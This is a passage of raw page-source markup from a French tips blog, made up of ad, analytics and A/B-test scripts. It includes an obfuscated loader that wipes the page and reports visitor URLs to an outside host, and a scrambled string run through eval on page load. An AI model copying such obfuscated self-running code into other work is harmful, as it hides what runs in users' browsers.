  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1946540758920833');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1946540758920833&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="rccBH_ZsixexFBGoJ4ezFaJLpx70Q2fj8sGZLc8owVY" />
<meta name="p:domain_verify" content="a6b8328a536c6a4128e8ef5aad6565c5"/>
<meta name="google-site-verification" content="rccBH_ZsixexFBGoJ4ezFaJLpx70Q2fj8sGZLc8owVY" /><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.trucs-et-astuces.co/sante/oignon-dans-chausettes/"
    },
    "headline": "Vous ne vous sentez pas dans votre assiette ? Placez un oignon dans vos chaussettes !",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.trucs-et-astuces.co/2018/10/oignon.png",
        "width": 806,
        "height": 432
    },
    "datePublished": "2018-10-18T12:57:34+0100",
    "dateModified": "2018-10-18T12:57:34+0100",
    "author": {
        "@type": "Person",
        "name": "editor"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs et Astuces",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.trucs-et-astuces.co/2018/11/trucsetastuces-french.png",
            "width": 391,
            "height": 47
        }
    },
    "description": "Essayez de mettre un oignon dans votre chaussette !Nous associons principalement l’oignon avec le fait de pleu"
}
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars() {
  var vars = {};
  var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
    vars[key] = value;
  });
return vars;
}

function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}

function isMobile()
{
  var screenWidth = window.innerWidth || document.documentElement.clientWidth;
  if (/Mobi/.test(navigator.userAgent) || screenWidth < 600) {
    return true;
  }
  
  return false;
}

function getUtmCampaign()
{
  if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
  return getUrlVars()['utm_campaign'];
  }
  else if(!!readCookie('utm_campaign')) {
  return readCookie('utm_campaign');
  }
  else {
    return false;
  }
}

function getUtmTerm()
{
  if(typeof getUrlVars()['utm_term'] !== "undefined") {
  return getUrlVars()['utm_term'];
  }
  else if(!!readCookie('utm_term')) {
  return readCookie('utm_term');
  }
  else {
    return false;
  }
}

function getUtmSource()
{
  if(typeof getUrlVars()['utm_source'] !== "undefined") {
	createCookie('utm_source', getUrlVars()['utm_source'], 30);
  	return getUrlVars()['utm_source'];
  }
  else if(!!readCookie('utm_source')) {
	createCookie('utm_source', readCookie('utm_source'), 30);
  	return readCookie('utm_source');
  }
  else {
    return false;
  }
}

function getUtmCampaignForDfp()
{
	
    if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
      createCookie('utm_campaign', getUrlVars()['utm_campaign'], 30);
      return getUrlVars()['utm_campaign'].substring(0,40);
    }
    else if(!!readCookie('utm_campaign')) {
      createCookie('utm_campaign', readCookie('utm_campaign'), 30);
      return readCookie('utm_campaign').substring(0,40);
    }
  
  return '_organic';
}

function removeInvalidChars(string)
{
  var chars = [
    '"', '\'', '=', '!', '+', '#', '*', '~', ';', '^', '(', ')', '<', '>', '[', ']', ','
  ];
  
  chars.forEach(function (char, index){
    string = string.replace(char, '');
  });
  
  return string;
}

function getUtmTermForDfp()
{
  
  if(getUtmCampaignForDfp() == "_organic")
  {
    return "_organic";
  }
  else {
    var term = getUrlVars().utm_term;
    
    if(typeof term === "undefined") {
      
      if(!!readCookie('utm_term')) {
      	term = readCookie('utm_term');
      } else {
      	return '_organic';
      }
    }
    
    term = removeInvalidChars(term);
    createCookie('utm_term', term, 30);
    
    var keyvalue = decodeURIComponent(getUtmCampaign() + "|" + term);
    
    return keyvalue.substring(0, 40);
  }
}
</script>
<!-- end Simple Custom CSS and JS -->
<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'region': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KS2CMW7');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KS2CMW7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'teaabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// reminder: NWS header push tracking_codes: wbTabTrc
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	console.log(Object.fromEntries([...params]));
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e03eedddce6709afd669" defer></script><!-- BEGIN: Header Bidding -->
<script type="text/javascript">
    var device = 'desktop';
    if (window.screen.width <= 1024) {
		device = 'tablet';
	}
    if (window.screen.height < 768) {
		device = 'mobile';
	}
</script>
<script type="text/plain" class="cmplazyload" data-cmp-purpose="1,2" data-cmp-src="https://prebid.blogcluster.nl/trucs-et-astuces/prebid.js" async></script>
<!-- END: Header Bidding --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294735848"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294735848');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	var u_src = new URLSearchParams(window.location.search).get('utm_source');
	
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
}
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TA_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
